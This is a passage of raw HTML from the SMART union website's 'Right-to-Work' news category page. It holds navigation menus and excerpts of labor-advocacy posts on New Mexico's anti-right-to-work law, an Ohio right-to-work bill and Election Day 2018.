-358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main  id="site-content" role="main"><header  class="archive-header has-text-align-center header-footer-group pb-0"><div  class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Category:</span> <span>Right-to-Work</span></h1></div></header><div  class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy category current-item">Right-to-Work</span><meta property="url" content="https://www.smart-union.org/category/rtw/"><meta property="position" content="3"></span></div><div  class="mg-container flex mb-0 flex-col md:flex-row"><div  class="w-full md:w-2/3 pb-0"><article class="post-46195 post type-post status-publish format-standard has-post-thumbnail hentry category-front-page category-news category-rtw category-transportation tag-afl-cio tag-gov-michelle-lujan-grisham tag-new-mexico-federation-of-labor tag-new-mexico-right-to-work-shot-down tag-right-to-work" id="post-46195"><div class="post-inner  pt-0 thin "><div class="entry-content"><div class="flex flex-col sm:flex-row max-w-full w-full   ml-0"><div class="featured-media mt-0 flex-1"> <img width="486" height="521" src="https://www.smart-union.org/wp-content/uploads/2017/01/no_rtw.jpg" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" fetchpriority="high" srcset="https://www.smart-union.org/wp-content/uploads/2017/01/no_rtw.jpg 486w, https://www.smart-union.org/wp-content/uploads/2017/01/no_rtw-280x300.jpg 280w" sizes="(max-width: 486px) 100vw, 486px" /></div><div class="sm:ml-8   sm:w-3/5"><h2 class="entry-title text-3xl  mt-8 sm:mt-0"> <a href="https://www.smart-union.org/new-mexico-anti-right-to-work-bill-signed-into-law/"> New Mexico anti-right-to-work bill signed into law </a></h2> <time class="font-light block mb-4"> March 29, 2019 </time> In a win for labor, New Mexico Gov. Michelle Lujan Grisham signed House Bill 85 into law, prohibiting counties and other local entities from enacting their own right-to-work laws. Sponsored by Democratic Reps. Daymon Ely and Andrea Romero, the bill-turned-law invalidates righ [...]</div></div></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/afl-cio/" rel="tag">AFL-CIO</a>, <a href="https://www.smart-union.org/tag/gov-michelle-lujan-grisham/" rel="tag">Gov. Michelle Lujan Grisham</a>, <a href="https://www.smart-union.org/tag/new-mexico-federation-of-labor/" rel="tag">New Mexico Federation of Labor</a>, <a href="https://www.smart-union.org/tag/new-mexico-right-to-work-shot-down/" rel="tag">New Mexico right-to-work shot down</a>, <a href="https://www.smart-union.org/tag/right-to-work/" rel="tag">right-to-work</a> </span></li></ul></div></div></article><article class="post-45135 post type-post status-publish format-standard has-post-thumbnail hentry category-rtw category-transportation tag-h-b-53 tag-ohio-legislative-action-center tag-ohio-right-to-work-law tag-ralph-leichliter" id="post-45135"><div class="post-inner  pt-0 thin "><div class="entry-content"><div class="flex flex-col sm:flex-row max-w-full w-full   ml-0"><div class="featured-media mt-0 flex-1"> <img width="250" height="250" src="https://www.smart-union.org/wp-content/uploads/2014/12/ohio.jpg" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" srcset="https://www.smart-union.org/wp-content/uploads/2014/12/ohio.jpg 250w, https://www.smart-union.org/wp-content/uploads/2014/12/ohio-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="sm:ml-8   sm:w-3/5"><h2 class="entry-title text-3xl  mt-8 sm:mt-0"> <a href="https://www.smart-union.org/time-to-mobilize-against-ohio-right-to-work-for-less-bill/"> Time to mobilize against Ohio Right to Work for Less bill </a></h2> <time class="font-light block mb-4"> November 12, 2018 </time> Ohio Assistant State Legislative Director Ralph Leichliter sent along a notice that the Ohio House of Representatives is going to begin discussions Tuesday, Nov. 13 in Columbus about H.B. 53 &#8212; yet another attempt in the Buckeye State to get Right to Work for Less legisl [...]</div></div></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/h-b-53/" rel="tag">H.B. 53</a>, <a href="https://www.smart-union.org/tag/ohio-legislative-action-center/" rel="tag">Ohio Legislative Action Center</a>, <a href="https://www.smart-union.org/tag/ohio-right-to-work-law/" rel="tag">Ohio Right to Work law</a>, <a href="https://www.smart-union.org/tag/ralph-leichliter/" rel="tag">Ralph Leichliter</a> </span></li></ul></div></div></article><article class="post-45112 post type-post status-publish format-standard has-post-thumbnail hentry category-alumni-association category-aviation-news category-bus-news category-rtw category-transportation category-washington tag-election-day-2018 tag-gotv" id="post-45112"><div class="post-inner  pt-0 thin "><div class="entry-content"><div class="flex flex-col sm:flex-row max-w-full w-full   ml-0"><div class="featured-media mt-0 flex-1"> <img width="580" height="421" src="https://www.smart-union.org/wp-content/uploads/2018/11/ivoted.jpg" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" srcset="https://www.smart-union.org/wp-content/uploads/2018/11/ivoted.jpg 720w, https://www.smart-union.org/wp-content/uploads/2018/11/ivoted-300x218.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" /></div><div class="sm:ml-8   sm:w-3/5"><h2 class="entry-title text-3xl  mt-8 sm:mt-0"> <a href="https://www.smart-union.org/election-day-2018/"> Election Day 2018 </a></h2> <time class="font-light block mb-4"> November 6, 2018 </time> This is an important year for the direction of our country, and as we do on the roads and on the rails of these great United States, SMART Transportation Division will lead the way. With your vote comes the chance to shape where the future of the transportation industry will  [...]</div></div></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/election-day-2018/" rel="tag">Election Day 2018</a>, <a href="https://www.smart-union.org/tag/gotv/" rel="tag">GOTV</a> </span></li></ul></div></div></article><article class="post-44569 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-organizingmeetings category-rtw category-td-leadership-messages category-transportation category-washington tag-elections tag-john-risch tag-missouri tag-regional-meeting tag-right-to-work" 